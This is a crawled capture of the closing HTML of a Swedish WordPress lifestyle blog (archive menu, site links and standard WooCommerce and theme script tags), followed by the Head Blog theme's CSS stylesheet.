	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133"><a href="https://fredrikapavinden.se/category/vardag/">Vardag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417"><a href="#">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46897"><a href="https://fredrikapavinden.se/2020">2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46901"><a href="https://fredrikapavinden.se/2020/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46902"><a href="https://fredrikapavinden.se/2020/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46942"><a href="https://fredrikapavinden.se/2020/03/">Mars</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43298"><a href="https://fredrikapavinden.se/2019">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43410"><a href="https://fredrikapavinden.se/2019/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://fredrikapavinden.se/2019/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://fredrikapavinden.se/2019/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://fredrikapavinden.se/2019/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43414"><a href="https://fredrikapavinden.se/2019/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43415"><a href="https://fredrikapavinden.se/2019/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://fredrikapavinden.se/2019/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46891"><a href="https://fredrikapavinden.se/2019/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46893"><a href="https://fredrikapavinden.se/2019/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46894"><a href="https://fredrikapavinden.se/2019/010/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46895"><a href="https://fredrikapavinden.se/2019/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46896"><a href="https://fredrikapavinden.se/2019/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43319"><a href="https://fredrikapavinden.se/2018/">2018</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43398"><a href="https://fredrikapavinden.se/2018/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43399"><a href="https://fredrikapavinden.se/2018/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43400"><a href="https://fredrikapavinden.se/2018/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43401"><a href="https://fredrikapavinden.se/2018/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43402"><a href="https://fredrikapavinden.se/2018/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43403"><a href="https://fredrikapavinden.se/2018/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="https://fredrikapavinden.se/2018/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="https://fredrikapavinden.se/2018/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="https://fredrikapavinden.se/2018/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://fredrikapavinden.se/2018/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="https://fredrikapavinden.se/2018/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43409"><a href="https://fredrikapavinden.se/2018/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43318"><a href="https://fredrikapavinden.se/2017/">2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43386"><a href="https://fredrikapavinden.se/2017/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43387"><a href="https://fredrikapavinden.se/2017/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43388"><a href="https://fredrikapavinden.se/2017/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43389"><a href="https://fredrikapavinden.se/2017/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43390"><a href="https://fredrikapavinden.se/2017/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43391"><a href="https://fredrikapavinden.se/2017/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43392"><a href="https://fredrikapavinden.se/2017/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43393"><a href="https://fredrikapavinden.se/2017/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43394"><a href="https://fredrikapavinden.se/2017/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43395"><a href="https://fredrikapavinden.se/2017/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43396"><a href="https://fredrikapavinden.se/2017/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43397"><a href="https://fredrikapavinden.se/2017/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43317"><a href="https://fredrikapavinden.se/2016/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43374"><a href="https://fredrikapavinden.se/2016/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43375"><a href="https://fredrikapavinden.se/2016/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43376"><a href="https://fredrikapavinden.se/2016/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43377"><a href="https://fredrikapavinden.se/2016/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43378"><a href="https://fredrikapavinden.se/2016/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43379"><a href="https://fredrikapavinden.se/2016/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43380"><a href="https://fredrikapavinden.se/2016/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43381"><a href="https://fredrikapavinden.se/2016/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43382"><a href="https://fredrikapavinden.se/2016/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43383"><a href="https://fredrikapavinden.se/2016/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43384"><a href="https://fredrikapavinden.se/2016/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43385"><a href="https://fredrikapavinden.se/2016/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43316"><a href="https://fredrikapavinden.se/2015/">2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43362"><a href="https://fredrikapavinden.se/2015/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43363"><a href="https://fredrikapavinden.se/2015/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43364"><a href="https://fredrikapavinden.se/2015/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43365"><a href="https://fredrikapavinden.se/2015/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43366"><a href="https://fredrikapavinden.se/2015/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43367"><a href="https://fredrikapavinden.se/2015/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a href="https://fredrikapavinden.se/2015/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43369"><a href="https://fredrikapavinden.se/2015/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43370"><a href="https://fredrikapavinden.se/2015/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43371"><a href="https://fredrikapavinden.se/2015/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43372"><a href="https://fredrikapavinden.se/2015/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43373"><a href="https://fredrikapavinden.se/2015/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315"><a href="https://fredrikapavinden.se/2014/">2014</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43350"><a href="https://fredrikapavinden.se/2014/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://fredrikapavinden.se/2014/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43352"><a href="https://fredrikapavinden.se/2014/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://fredrikapavinden.se/2014/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43354"><a href="https://fredrikapavinden.se/2014/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43355"><a href="https://fredrikapavinden.se/2014/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43356"><a href="https://fredrikapavinden.se/2014/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43357"><a href="https://fredrikapavinden.se/2014/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43358"><a href="https://fredrikapavinden.se/2014/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43359"><a href="https://fredrikapavinden.se/2014/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43360"><a href="https://fredrikapavinden.se/2014/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43361"><a href="https://fredrikapavinden.se/2014/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43314"><a href="https://fredrikapavinden.se/2013/">2013</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://fredrikapavinden.se/2013/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://fredrikapavinden.se/2013/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://fredrikapavinden.se/2013/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://fredrikapavinden.se/2013/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://fredrikapavinden.se/2013/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://fredrikapavinden.se/2013/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43344"><a href="https://fredrikapavinden.se/2013/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://fredrikapavinden.se/2013/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://fredrikapavinden.se/2013/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://fredrikapavinden.se/2013/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://fredrikapavinden.se/2013/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://fredrikapavinden.se/2013/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43313"><a href="https://fredrikapavinden.se/2012/">2012</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43326"><a href="https://fredrikapavinden.se/2012/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43327"><a href="https://fredrikapavinden.se/2012/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43328"><a href="https://fredrikapavinden.se/2012/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43329"><a href="https://fredrikapavinden.se/2012/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43330"><a href="https://fredrikapavinden.se/2012/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43331"><a href="https://fredrikapavinden.se/2012/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43332"><a href="https://fredrikapavinden.se/2012/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43333"><a href="https://fredrikapavinden.se/2012/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43334"><a href="https://fredrikapavinden.se/2012/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43335"><a href="https://fredrikapavinden.se/2012/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43336"><a href="https://fredrikapavinden.se/2012/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43337"><a href="https://fredrikapavinden.se/2012/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43312"><a href="https://fredrikapavinden.se/2011/">2011</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://fredrikapavinden.se/2011/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="https://fredrikapavinden.se/2011/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a href="https://fredrikapavinden.se/2011/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43324"><a href="https://fredrikapavinden.se/2011/11/">November</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://fredrikapavinden.se/om-mig/">Om mig</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://fredrikapavinden.se/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://fredrikapavinden.se/samarbete/">Samarbete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://fredrikapavinden.se/kontakta-mig/">Kontakt</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://fredrikapavinden.se/">
  <label for="search-form-696963199ec3c"></label>
  <input type="search" class="wpr-search-field" placeholder="Sök" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/fredrikapavinden.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e589d361f8d53e7a94444557ca0c2a47","fragment_name":"wc_fragments_e589d361f8d53e7a94444557ca0c2a47","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/themes/head-blog/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/themes/head-blog/js/customscript.js?ver=1.0.9' id='head-blog-theme-js-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.5' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/akismet/_inc/form.js?ver=4.1.11' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fredrikapavinden.se/wp-content/themes/head-blog/style.css?ver=5.6.16
body_size: 4592
content:
/*
Theme Name: Head Blog
Theme URI: https://headthemes.com/theme/head-blog/
Author: HeadThemes
Author URI: https://headthemes.com/
Description: Head Blog is a minimalistic and fast blogging theme for WordPress. It supports custom header, logo or background, and it is easy to use even for WordPress beginners. Head Blog is SEO friendly, and WPML, translation and RTL ready. DEMO: https://headthemes.com/head-blog-demo/
Version: 1.0.11
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, right-sidebar, flexible-header, rtl-language-support, footer-widgets, custom-header, custom-background, custom-menu, featured-images, translation-ready, custom-logo, threaded-comments, blog
Text Domain: head-blog
*/

/* The bootstrap.css file is auto-enqueued in functions.php */

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
/* Recommended CSS from WP for defined content width support */
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
body, html {
    overflow-x: hidden;
}
body {
    font-family: 'Raleway', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 400;
    line-height: 1.6;
    font-size: 15px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #8a6d3b;
}
h1, h2, h3, h4, h5, h6 {
    line-height: normal;
    word-wrap: break-word;
    color: #000;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.homepage-row.row {
    margin: 0;
    padding: 60px 0 0 0;
    background: #fff;
    color: black;
}
@media (min-width: 768px) {
    .nav > li > a:before {
        position: absolute;
        content: '';
        bottom: 0;
        left: 50%;
        width: 0;
        height: 2px;
        background-color: #8a6d3b;
        -webkit-transition: all 1s;
        transition: all 1s;
    }
    .nav > li:hover > a:before {
        width: 100%;
        left: 0;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .shrink .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
        font-size: 14px;
    }
    .navbar-nav li:hover .dropdown-menu{
        visibility:visible;
        border-top: 4px solid #ccc;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .navbar-center .navbar-nav {
        display: inline-block;
        float: none;
        vertical-align: top;
    }

    .navbar-center .menu-container {
        text-align: center;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}
@media (max-width: 767px) {
    .nav > li.active > a:after, .current-page-parent:after {
        height: 0 !important;
        background-color: transparent !important;
    }
    .navbar-nav a:hover, .navbar-nav a:focus {
        color: #ffffff !important;
        background-color: #000 !important;
    }
    .menu-container {
        width: 70%;
        position: absolute;
        left: 0;
        transform: translate3d(-100%, 0, 0);
        overflow-y: auto;
        overflow-x: auto;
        height: 100vh;
        padding-bottom: 60px;
        z-index: 9;
        background-color: #fff;
        top: 60px;
    }
    .shrink .menu-container {
        top: 50px;
    }
    .openNav .menu-container {
        transform: translate3d(0, 0, 0);
        transition: transform 500ms ease;
    }
    .openNav .page-area {
        left: 0;
        transform: translate3d(70%, 0, 0);
        transition: transform 500ms ease;
    }
    .page-area {
        left: 0;
        transform: translate3d(0, 0, 0);
        transition: transform 500ms ease;
    }
    .navbar-nav {
        padding: 0;
        margin: 0;
    }
    .navbar-nav a {
        font-size: 14px;
        padding: 15px 10px !important;
        margin: 0 !important;
        line-height: 16px !important;
        background-color: white;
        float: left !important;
        margin: 0px !important;
        width: 100%;
        text-transform: none !important;
        word-wrap: break-word;
        white-space: normal !important;
    }
    .navbar-nav li, .navbar-nav ul {
        padding: 0 0 0 10px !important;
        margin: 0px !important;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 18px;
        right: 22px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .shrink .open-panel {
        top: 12px;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .caret, .dropdown-submenu>a:after {
        display: none !important; 
    }
    .navbar-nav .dropdown-menu {
        width: 100%;
        display: block !important;
        left: 0 !important;
        position: relative !important;
        border: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    .openNav .page-area:after {
        content: '';
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        background-color: #00000085;
        left: 0;
    }
    .split-images .news-text-wrap h2 {
        font-size: 100%;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #8a6d3b;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #8a6d3b;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
